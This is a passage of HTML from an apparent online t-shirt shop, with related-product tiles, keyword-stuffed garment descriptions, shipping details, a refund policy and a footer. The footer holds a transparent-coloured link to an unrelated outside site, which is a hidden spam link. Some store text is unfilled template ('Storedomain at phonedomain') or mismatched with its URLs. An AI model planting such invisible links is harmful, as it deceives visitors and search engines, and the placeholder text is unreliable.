					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/51710e06-d925-4612-951c-5dab20a9545c-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="I&#8217;d Rather Be Hiking With My Dog, Pets Lover Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/51710e06-d925-4612-951c-5dab20a9545c-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/51710e06-d925-4612-951c-5dab20a9545c-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/51710e06-d925-4612-951c-5dab20a9545c-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/51710e06-d925-4612-951c-5dab20a9545c-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/51710e06-d925-4612-951c-5dab20a9545c-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/51710e06-d925-4612-951c-5dab20a9545c-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/51710e06-d925-4612-951c-5dab20a9545c-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/51710e06-d925-4612-951c-5dab20a9545c.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="I&#8217;d Rather Be Hiking With My Dog, Pets Lover Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/51710e06-d925-4612-951c-5dab20a9545c-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="I&#8217;d Rather Be Hiking With My Dog, Pets Lover Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/51710e06-d925-4612-951c-5dab20a9545c-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/51710e06-d925-4612-951c-5dab20a9545c-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/51710e06-d925-4612-951c-5dab20a9545c-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/51710e06-d925-4612-951c-5dab20a9545c-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/51710e06-d925-4612-951c-5dab20a9545c-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/51710e06-d925-4612-951c-5dab20a9545c-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/51710e06-d925-4612-951c-5dab20a9545c-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/51710e06-d925-4612-951c-5dab20a9545c.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="I&#8217;d Rather Be Hiking With My Dog, Pets Lover Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/id-rather-be-hiking-with-my-dog-dog-lover-shirt-dog-lover-gift-pets-lover-unisex-t-shirt-black/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">I&#8217;d Rather Be Hiking With My Dog, Pets Lover Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1134,&quot;item_id&quot;:1134,&quot;item_name&quot;:&quot;I&#039;d Rather Be Hiking With My Dog, Pets Lover Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1134,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Hobbies&quot;,&quot;id&quot;:1134,&quot;item_brand&quot;:&quot;Mountain&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/id-rather-be-hiking-with-my-dog-dog-lover-shirt-dog-lover-gift-pets-lover-unisex-t-shirt-black\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-3199 status-publish instock product_cat-hobbies product_cat-t-shirt-black product_cat-trending product_tag-mom-spaghetti product_tag-moms-spaghetti product_tag-spaghetti has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-15%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/spaghetti-moms-ll/" aria-label="Spaghetti Moms ll Unisex T-Shirt">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/10/spaghetti-moms-ll-me5pp21921.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Spaghetti Moms ll Unisex T-Shirt" decoding="async" title="Spaghetti Moms ll Unisex T-Shirt" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/10/spaghetti-moms-ll-me5pp21921.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Spaghetti Moms ll Unisex T-Shirt" decoding="async" title="Spaghetti Moms ll Unisex T-Shirt" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/spaghetti-moms-ll/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Spaghetti Moms ll Unisex T-Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;19.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;19.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3199,&quot;item_id&quot;:3199,&quot;item_name&quot;:&quot;Spaghetti Moms ll Unisex T-Shirt&quot;,&quot;sku&quot;:&quot;632138&quot;,&quot;price&quot;:19.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Trending&quot;,&quot;id&quot;:3199,&quot;item_brand&quot;:&quot;moms spaghetti&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/spaghetti-moms-ll\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-3180 status-publish last instock product_cat-hobbies product_cat-t-shirt-white product_cat-trending product_tag-breast product_tag-breast-cancer product_tag-breast-cancer-awareness product_tag-breast-cancer-ribbon has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/in-october-we-wear-pink-pumpkin-plaid-woman-tshirt/" aria-label="In October We Wear Pink Pumpkin Plaid Woman T-Shirt">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/10/in-october-we-wear-pink-pumpkin-plaid-woman-tshirt-wbkgy44267.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="In October We Wear Pink Pumpkin Plaid Woman T-Shirt" decoding="async" title="In October We Wear Pink Pumpkin Plaid Woman T-Shirt" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/10/in-october-we-wear-pink-pumpkin-plaid-woman-tshirt-wbkgy44267.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="In October We Wear Pink Pumpkin Plaid Woman T-Shirt" decoding="async" title="In October We Wear Pink Pumpkin Plaid Woman T-Shirt" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/in-october-we-wear-pink-pumpkin-plaid-woman-tshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">In October We Wear Pink Pumpkin Plaid Woman T-Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3180,&quot;item_id&quot;:3180,&quot;item_name&quot;:&quot;In October We Wear Pink Pumpkin Plaid Woman T-Shirt&quot;,&quot;sku&quot;:&quot;661595&quot;,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Trending&quot;,&quot;id&quot;:3180,&quot;item_brand&quot;:&quot;Breast Cancer&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/in-october-we-wear-pink-pumpkin-plaid-woman-tshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1124 status-publish first instock product_cat-fitness product_cat-hobbies product_cat-t-shirt-black product_tag-bar product_tag-dad product_tag-family product_tag-father-day product_tag-fit product_tag-funny product_tag-gym product_tag-gymer product_tag-hilarious product_tag-hobby product_tag-lifting product_tag-loving product_tag-papa product_tag-sporty has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/oh-hey-third-grade-shirt-back-to-school-tee/" aria-label="Meet Me At The Bar - Funny Gymer Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-18-247x247.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Meet Me At The Bar &#8211; Funny Gymer Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-18-247x247.png 247w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-18-400x400.png 400w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-18-800x800.png 800w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-18-280x280.png 280w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-18-768x768.png 768w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-18-510x510.png 510w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-18-100x100.png 100w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-18.png 1155w" data-sizes="(max-width: 247px) 100vw, 247px" title="Meet Me At The Bar &#8211; Funny Gymer Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-18-247x247.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Meet Me At The Bar &#8211; Funny Gymer Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-18-247x247.png 247w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-18-400x400.png 400w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-18-800x800.png 800w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-18-280x280.png 280w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-18-768x768.png 768w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-18-510x510.png 510w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-18-100x100.png 100w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-18.png 1155w" sizes="(max-width: 247px) 100vw, 247px" title="Meet Me At The Bar &#8211; Funny Gymer Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/oh-hey-third-grade-shirt-back-to-school-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Meet Me At The Bar &#8211; Funny Gymer Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1124,&quot;item_id&quot;:1124,&quot;item_name&quot;:&quot;Meet Me At The Bar - Funny Gymer Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1124,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Hobbies&quot;,&quot;id&quot;:1124,&quot;item_brand&quot;:&quot;Hilarious&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/oh-hey-third-grade-shirt-back-to-school-tee\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
		</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-outline nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
											<li class="reviews_tab " id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
											<li class="desc_tab_tab " id="tab-title-desc_tab" role="tab" aria-controls="tab-desc_tab">
					<a href="#tab-desc_tab">
						Refund and Return Policy					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

Legend Is Alive Kia An Endless T-shirt The Hanes Tagless is from <a href="https://teeruto.com/product-tag/hanes-tagless/">Hanes Tagless</a>. Categories Holidays, Trending, Fandom of mens, womens t-shirt, long Sleeve, hoodie, sweatshirt and plus size. T-Shirt has all sizes and colors Black, Sport Grey, White, Orange, Navy, Light Pink, Light Blue, Red.</p>
<h3>Unisex T-Shirt &#8211; Gildan 5000</h3>
<p>The unisex heavy cotton tee is the basic staple of any wardrobe. It is the foundation upon which casual fashion grows. All it needs is a personalized design to elevate things to profitability. The specialty spun fibers provide a smooth surface for premium printing vividity and sharpness. No side seams mean there are no itchy interruptions under the arms. The shoulders have tape for improved durability.</p>
<p>100% Cotton (fiber content may vary for different colors)<br />
Medium fabric (5.3 oz/yd² (180 g/m²))<br />
Classic fit<br />
Tear away label<br />
Runs true to size</p>
<h3>Women T-Shirt &#8211; NL3900 Ladies&#8217; Boyfriend</h3>
<p>The woman&#8217;s soft style tee is a more feminine take on the classic tee. The sleeves are shortened to reveal some shoulder. The fabric is a blend of cotton and polyester. There are no side seams because the garment is knit in one piece. The shoulders are taped with twill to prolong durability. The collar seam is reinforced with ribbed knitting.</p>
<p>4.3 oz, 100% combed ring-spun cotton jersey<br />
Fabric laundered<br />
Heather Gray 90% cotton/10% polyester<br />
32 Singles for extreme softness<br />
Slim Fit.</p>
<h3>Unisex Sweatshirt &#8211; Gildan 18000</h3>
<p>Ideal for any situation, a unisex heavy blend crewneck sweatshirt is pure comfort. These garments are made from polyester and cotton. This combination helps designs come out looking fresh and beautiful. The collar is ribbed knit, so it retains its shape even after washing. There are no itchy side seams on these sweaters.</p>
<p>50% Cotton 50% Polyester<br />
Medium-heavy fabric (8.0 oz/yd² (271.25 g/m²))<br />
Loose fit<br />
Sewn in label<br />
Runs true to size</p>
<h3>Unisex Hoodie &#8211; Gildan 18500</h3>
<p>A unisex heavy blend hooded sweatshirt is relaxation itself. The material is a thick blend of cotton and polyester. This makes for a plush, soft feel alongside warmth. It&#8217;s also a great surface for printing. There are no side seams. A spacious kangaroo pocket hangs in front. The hood&#8217;s drawstring is the same color as the base sweater.</p>
<p>50% Cotton 50% Polyester<br />
Medium-heavy fabric (8.0 oz/yd² (271.25 g/m²))<br />
Classic fit<br />
Tear away label<br />
Runs true to size</p>
<h3>Legend Is Alive Kia An Endless T-shirt The Hanes Tagless Care Instructions</h3>
<p>Do inside out before wash<br />
Do warm or cold machine wash<br />
Do not bleach<br />
Do not dry clean<br />
Do not iron directly onto the design.</p>
<h4>Shipping and Handling</h4>
<p>Product Legend Is Alive Kia An Endless T-shirt The Hanes Tagless will shipped within 1 to 3 days after payment received.<br />
It takes 5 &#8211; 7 business days for US Address shipment.<br />
It takes 7 &#8211; 20 business days for Worldwide Address shipment.</p>
<img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-287 aligncenter" data-src="https://teeruto.com/wp-content/uploads/2021/10/legend-is-alive-kia-an-endless-tshirt-the-hanes-taglessirgyg.jpg" alt="Legend Is Alive Kia An Endless T-shirt The Hanes Tagless" title="Legend Is Alive Kia An Endless T-shirt The Hanes Tagless" width="650" height="650" /><noscript><img decoding="async" class="size-medium wp-image-287 aligncenter" src="https://teeruto.com/wp-content/uploads/2021/10/legend-is-alive-kia-an-endless-tshirt-the-hanes-taglessirgyg.jpg" alt="Legend Is Alive Kia An Endless T-shirt The Hanes Tagless" title="Legend Is Alive Kia An Endless T-shirt The Hanes Tagless" width="650" height="650" /></noscript>
<p>Thank you so much for your choice.<br />
I really would like to see you in my store again!</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Reviews		</h3>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Legend Is Alive Kia An Endless T-shirt The Hanes Tagless&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/legend-is-alive-kia-an-endless-tshirt-the-hanes-tagless/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://teeruto.com/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--desc_tab panel entry-content " id="tab-desc_tab" role="tabpanel" aria-labelledby="tab-title-desc_tab">
										<div class="ocscw_tableclass"><div class="ocscw_sizechart_tab_content"><div class="ocscw_tab_header"><h1></h1></div><div class="ocscw_tab_body"><div class="ocscw_tab_data"><div class="ocscw_tab_padding_div"><ul>
 	<li>Unwashed, unworn, or defective merchandise may be returned within 90 days from the date of purchase with an original receipt. To return please include original packing slip and circle the item(s) that you are returning. For a return, we will credit the card used to place the order. Pack and seal your return securely, in the original package. Packages must be returned prepaid. We do not accept COD deliveries.</li>
</ul>
&nbsp;
<ul>
 	<li>We will only refund shipping charges if we’ve sent the wrong item, or if the item sent is defective.</li>
</ul>
&nbsp;
<ul>
 	<li>NEST PRODUCTS: Returns will only be accepted for damaged or incorrect items received if reported to the Customer Service Center within 15 days of receipt. Returns cannot be made in exchange for another type of item. To report a damaged or incorrectly shipped item, please retain your original packaging and contact the Storedomain at phonedomain, or email us. This must be done within 15 days of receipt.</li>
</ul>                                                    <img src="" />
                                                <table></table></div></div></div></div></div>                        <style type="text/css">
                            .ocscw_tableclass table {
                                border: ;
                            }
                            .ocscw_tableclass tr {
                                color: #000000;
                            }
                            .ocscw_tableclass tr:nth-child(even) {
                                background: #ebe9eb;
                            }
                            .ocscw_tableclass tr:nth-child(odd) {
                                background: #ffffff;;
                            }
                            .ocscw_tableclass tr:nth-child(1) {
                                background: #000000;
                                color: #ffffff;
                                font-weight: 700;
                                text-transform: capitalize;
                                padding-left: 10px;
                            }
                        </style>
                        				</div>
							
					</div>
	</div>

    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->

</main>

<footer id="footer" class="footer-wrapper">

	<p><a style="color: transparent;" href="https://superhyp.com/">Welcome to our Store</a></p>
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">INFORMATION</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com"  >
						<span class="ux-menu-link__text">
				Search			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/about-2/"  >
						<span class="ux-menu-link__text">
				About Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/contact-us/"  >
						<span class="ux-menu-link__text">
				Contact Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/dmca-notice/"  >
						<span class="ux-menu-link__text">
				DMCA Notice			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/size-chart-2/"  >
						<span class="ux-menu-link__text">
				Size Chart			</span>
		</a>
	</div>
	


	</div>
	
<div class="social-icons follow-icons" ><a href="https://www.facebook.com/Teeruto-106215068514843" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/teeruto/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon primary button circle  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://twitter.com/Teeruto94" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon primary button circle  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="https://www.pinterest.com/TeeturoStore" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon primary button circle  pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/in/teeruto-shop-900791223/" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon primary button circle  linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/channel/UCenokKVK-k2AHjWgOAV1y9g" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div>
		</div>
		
		<div id="block_widget-10" class="col pb-0 widget block_widget">
		<span class="widget-title">TERMS</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/faqs/"  >
						<span class="ux-menu-link__text">
				FAQs			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/return-refund-policy/"  >
						<span class="ux-menu-link__text">
				Return			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/shipping/"  >
						<span class="ux-menu-link__text">
				Shipping			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/privacy-policy-2/"  >
						<span class="ux-menu-link__text">
				Privacy Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/terms-of-service/"  >
						<span class="ux-menu-link__text">
				Terms of Service			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/payment-policy/"  >
						<span class="ux-menu-link__text">
				Payment Policy			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-11" class="col pb-0 widget block_widget">
		<span class="widget-title">MY ACCOUNT</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/my-account/"  >
						<span class="ux-menu-link__text">
				My Account			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/wishlist/"  >
						<span class="ux-menu-link__text">
				My Wishlist			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/cart/"  >
						<span class="ux-menu-link__text">
				View Cart			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/track-order/"  >
						<span class="ux-menu-link__text">
				Track Your Order			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-8" class="col pb-0 widget block_widget">
		<span class="widget-title">CONTACT</span><div class="is-divider small"></div>
		<p>Website: teeruto.com<br />Address : 129 Soapstone Lane, ROCHESTER, NH 03867<br /><a href="tel:+16037410405"><strong>1-(603)-741-0405</strong></a><br />1-(888)-948-1426<br />Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="f38796968186879c80879c8196b3949e929a9fdd909c9e">[email&#160;protected]</a></p>
		</div>
		        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Teeruto</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="html header-button-1">
	<div class="header-button">
	<a href="https://teeruto.com/track-order/" class="button primary"  style="border-radius:99px;">
    <span>TRACK ORDER</span>
  </a>
	</div>
</li>


<li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
